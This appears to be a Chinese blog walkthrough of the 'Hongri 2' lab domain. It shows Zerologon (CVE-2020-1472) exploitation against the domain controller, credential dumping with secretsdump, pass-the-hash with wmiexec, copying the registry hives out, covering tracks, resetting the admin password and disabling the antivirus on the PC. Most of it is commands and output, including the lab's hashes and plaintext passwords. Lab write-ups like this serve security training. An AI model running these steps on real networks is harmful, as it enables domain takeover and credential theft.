Group name Enterprise Admins
Comment ▒▒ҵ▒▒ָ▒▒ϵͳ▒▒▒▒Ա
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
从收集的信息可知,目标主机所在的网络存在域环境,域名为de1ay.com,存在两台域主机WEB和PC,域控制器为DC.de1ay.com,主机名为DC,域管理员为Administrato。
CVE-2020-1472漏洞利用
CVE-2020-1472是是一个windows域控中严重的远程权限提升漏洞。
影响版本:Windows Server 2008 R2 for x64-based Systems Service Pack 1Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)Windows Server 2012Windows Server 2012 (Server Core installation)Windows Server 2012 R2Windows Server 2012 R2 (Server Core installation)Windows Server 2016Windows Server 2016 (Server Core installation)Windows Server 2019Windows Server 2019 (Server Core installation)Windows Server, version 1903 (Server Core installation)Windows Server, version 1909 (Server Core installation)Windows Server, version 2004 (Server Core installation)
1、漏洞检测
┌──(root㉿ru)-[~/lianxi/CVE-2020-1472-master/CVE-2020-1472]
└─# proxychains python3 zerologon_tester.py dc 10.10.10.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
=[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
=[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
=[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
=[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
=[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
=[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
.....
=[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
=[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
=[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
=[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
=[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
=[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
=[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
=[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
=[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
=[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
=[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
Success! DC can be fully compromised by a Zerologon attack.
通过poc进行检测。返回success,说明存在该漏洞!
2、漏洞利用
┌──(root㉿ru)-[~/lianxi/CVE-2020-1472-master/CVE-2020-1472_1/CVE-2020-1472]
└─# proxychains python cve-2020-1472-exploit.py dc 10.10.10.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
=================================================================================================================================================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
将域控制器的密码重置。
3、impacket-secretsdump
proxychains 是一个用于通过代理服务器进行网络连接的工具,impacket-secretsdump 是 Impacket 工具包中的一个工具,用于从目标系统中提取 NTLM 密码哈希。
在您的命令中,proxychains 被用来在进行网络连接时使用代理服务器。
impacket-secretsdump 的参数中,在 de1ay.com/dc\$ 中的 de1ay.com 应该是目标域控制器的名称,
dc\$ 是指您要查询的目标域控制器的名称,@10.10.10.10 是指目标域控制器的 IP 地址,-no-pass 表示在提取密码哈希时不使用密码。
┌──(root㉿ru)-[~/lianxi/CVE-2020-1472-master/CVE-2020-1472_1/CVE-2020-1472]
└─# proxychains impacket-secretsdump de1ay.com/dc\$@10.10.10.10 -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49155 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a57b337d9b973245b58a09442ff15e2a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
de1ay.com\mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:d617fccb791e24db381d38f5e5f8fc1f:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:08aa1d4f839e2adec8f7fa68129f4641:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:ecb931667a6f389ddbc24cead028a619a9ed881d4b627d7af3a742162af3af91
Administrator:aes128-cts-hmac-sha1-96:90b5a19a098a5bd9db87269d9dd64173
Administrator:des-cbc-md5:b50e5792bc315494
krbtgt:aes256-cts-hmac-sha1-96:42e65a58c000dab8d353b1ff2bee93383f27f0966767afa8c1f32fc51122d118
krbtgt:aes128-cts-hmac-sha1-96:5eb13d2a0e1f4980c3e3810d5da3da4f
krbtgt:des-cbc-md5:79c8dc79fe467552
de1ay:aes256-cts-hmac-sha1-96:22df3e763a8d931afea3c8ca499d7d9b7474248b2bf69deac58418f5c6ac899d
de1ay:aes128-cts-hmac-sha1-96:d0f0c418eb1a4c4a13227ed06b56a8fc
de1ay:des-cbc-md5:5b375d8a1016d613
de1ay.com\mssql:aes256-cts-hmac-sha1-96:6dd445adefa385cc6484e2a8c8952be5da579a3664395d3d729c7e577a8b8009
de1ay.com\mssql:aes128-cts-hmac-sha1-96:047129868012d63377c7f3ee61a16999
de1ay.com\mssql:des-cbc-md5:94bf7f5476298957
DC$:aes256-cts-hmac-sha1-96:29f6a21d200df44d9da2c97116366221413e9df069b0b18280edda219be2bf5e
DC$:aes128-cts-hmac-sha1-96:51d30bc397120a95fa66c429dbf9c010
DC$:des-cbc-md5:04f40d04da3df154
PC$:aes256-cts-hmac-sha1-96:f06fd2149fc6f24dc6a9e793769203f8376224d6c026b6ba1c99f8952263664f
PC$:aes128-cts-hmac-sha1-96:01b696a67cbeb37067421eb769fbc79d
PC$:des-cbc-md5:4a92256d1c6bd34a
WEB$:aes256-cts-hmac-sha1-96:c651a07963e3226c45a008e60160a93076c28a33ab880ee0f5c2a76b6456c7d4
WEB$:aes128-cts-hmac-sha1-96:3f97b9c863d40aef4fb57be6a3deb3a1
WEB$:des-cbc-md5:9dd5b3bae9b64afb
[*] Cleaning up...
导出所有域内用户的密码凭证!
管理员账号密码
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a57b337d9b973245b58a09442ff15e2a:::
得到了域控制器管理员的密码哈希值!
4、impacket-wmiexec
impacket-wmiexec 是 Impacket 工具包中的一个工具,用于在目标远程 Windows 主机上执行命令。
它利用 Windows 管理规范接口 (WMI) 来与远程主机进行通信,并且可以在目标系统上执行命令,而不需要在目标系统上生成任何可疑的文件
┌──(root㉿ru)-[~/lianxi/CVE-2020-1472-master/CVE-2020-1472_1/CVE-2020-1472]
└─# proxychains impacket-wmiexec -hashes aad3b435b51404eeaad3b435b51404ee:a57b337d9b973245b58a09442ff15e2a ./administrator@10.10.10.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>hostname
DC
5、注册表操作
从注册表导出文件。
通过导出 sam system 等文件到本地,获取域控机器上本地保存之前的 hash 值用于恢复,不然就脱域了
C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>lget sam.save
[*] Downloading C:\\sam.save
C:\>lget security.save
[*] Downloading C:\\security.save
C:\>lget system.save
[*] Downloading C:\\system.save
C:\>del *.save
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �еľ�û�б�ǩ��
��������� 92FD-8733
C:\ ��Ŀ¼
2019/09/08 18:57 <DIR> 101cde781c961a208b
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2023/11/15 20:37 12,443,648 system
2019/09/09 10:47 <DIR> Users
2023/11/15 20:42 <DIR> Windows
1 ���ļ� 12,443,648 �ֽ�
6 ��Ŀ¼ 54,895,259,648 �����ֽ�
把文件下载下来,然后我们在把靶机内导出的文件删掉。清理痕迹!
C:\>net user administrator Admin12345 /domain
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[-] rpc_s_access_denied
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
����ɹ���ɡ�
顺便把DC管理员的密码改掉。
┌──(root㉿ru)-[~/lianxi/CVE-2020-1472-master/CVE-2020-1472_1/CVE-2020-1472]
└─# impacket-secretsdump -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x36b82df4d5de2cba91f72711f5749d34
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:bf788a393de70614611160ff1f27b7634f93f5b1675ae31881127c992f6bc341f59d41100fc85750c41c7024dbed8976cc32ee04b1f010ebc0bc93b2eb90aef99bf89b1e9e3d06e6859a823453ecb399c81c1969b64a57d5495836003e59d2425feed96d1752d73eb12ce6e48ea9cbf8f8be1bb39396d2979a6d3e1b04beb603b7dfed53ee26effa4213cfccd9480fd015c767eb5689eb3d3bfb090a06c1554a829321020f283c21cae5297ec160bc5e0f5191e1a1df3db3bf415f87428ef76579cc0c8de28f0aaf8864a11147fdc6bab79326c7c01d1a029580b36248c20f84d0ead0f793938ec0a5c76edcc9d9513c
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:94827aa0325b11b5c2daec613a78fcf3
[*] DefaultPassword
(Unknown User):1qaz@WSX
[*] DPAPI_SYSTEM
dpapi_machinekey:0xde6b10d6d12d66d06882ab42529a45f2dd174b18
dpapi_userkey:0xb420d078382eb774b299d179ec66737a49dbe082
[*] NL$KM
0000 70 2E 7E 6C C8 DD E9 BF D5 C8 FE A2 F4 DE E4 35 p.~l...........5
0010 12 91 CE 0D BB 75 12 63 82 4E 76 E0 A8 CA 2D ED .....u.c.Nv...-.
0020 F2 18 6B 73 64 5F E0 40 58 B5 F8 74 D1 7C E5 B5 ..ksd_.@X..t.|..
0030 0C B9 53 1D 21 B0 8B 81 3A 2A 28 DC 90 F2 03 92 ..S.!...:*(.....
NL$KM:702e7e6cc8dde9bfd5c8fea2f4dee4351291ce0dbb751263824e76e0a8ca2dedf2186b73645fe04058b5f874d17ce5b50cb9531d21b08b813a2a28dc90f20392
[*] Cleaning up...
这条命令使用 Impacket 中的 impacket-secretsdump 工具来从本地系统中提取存储在 SAM、System 和 Security 注册表文件中的凭据信息。
具体来说,-sam sam.save、-system system.save 和 -security security.save 参数用于指定存储提取的凭据信息的文件名。LOCAL 参数指定了要提取本地系统的凭据信息。
然后我们使用reinstall_original_pw.py这个脚本就行密码恢复
之后通过 sam.save、security.save、system.save 这些文件获得原来域控机器上的 Ntlm Hash 值,用于恢复密码。
┌──(root㉿ru)-[~/lianxi/CVE-2020-1472-master/CVE-2020-1472_1/CVE-2020-1472]
└─# proxychains python3 reinstall_original_pw.py dc 10.10.10.10 bf788a393de70614611160ff1f27b7634f93f5b1675ae31881127c992f6bc341f59d41100fc85750c41c7024dbed8976cc32ee04b1f010ebc0bc93b2eb90aef99bf89b1e9e3d06e6859a823453ecb399c81c1969b64a57d5495836003e59d2425feed96d1752d73eb12ce6e48ea9cbf8f8be1bb39396d2979a6d3e1b04beb603b7dfed53ee26effa4213cfccd9480fd015c767eb5689eb3d3bfb090a06c1554a829321020f283c21cae5297ec160bc5e0f5191e1a1df3db3bf415f87428ef76579cc0c8de28f0aaf8864a11147fdc6bab79326c7c01d1a029580b36248c20f84d0ead0f793938ec0a5c76edcc9d9513c
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:49158 ... OK
NetrServerAuthenticate3Response
ServerCredential:
Data: b'H\x10&\xc3C1\x0cv'
NegotiateFlags: 556793855
AccountRid: 1002
ErrorCode: 0
server challenge b'H\xc3\x9dJ\xed\xa5\xfa,'
session key b"\xc6_\xe8\xed\xde\xcaQ\xb2.n'7&\x98\x9c."
NetrServerPasswordSetResponse
ReturnAuthenticator:
Credential:
Data: b'\x01\x86tAKiC='
Timestamp: 0
ErrorCode: 0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
┌──(root㉿ru)-[~/lianxi/CVE-2020-1472-master/CVE-2020-1472_1/CVE-2020-1472]
└─# proxychains impacket-secretsdump de1ay.com/dc\$@10.10.10.10 -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain ... 127.0.0.1:2222 ... 10.10.10.10:445 ... OK
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[*] Cleaning up...
可以看到我们使用空密码去获取域内的所有用户的凭证已经不行了
发现登不上去了。

6、get DC
我们在web机内进行远程登录到dc机
mstsc
7、get PC
我们在域控内直接进行操作。

在AD域内找到了PC和WEB机,我们ping一下PC机。发现他的ip是10.10.10.201

知道ip后,我们可以直接在域控制器内进行mstsc远程连接。直接使用域控管理员的账号:administrator 密码:Admin12345,我们把pc机内的防火墙以及杀毒软件关闭。
到此我们的红日二就打完了。


![给定一个数列,每一次操作可以使a[i]变成x,y,满足x + y = a[i] + k, 求使所有数字相同的最少操作次数](https://img-blog.csdnimg.cn/direct/3ec666271357464d852d9efac5e4ef88.png)




![NNDL 作业12-优化算法2D可视化 [HBU]](https://img-blog.csdnimg.cn/direct/f48af9e9ec4848a68cc30e2e114fb0c9.png)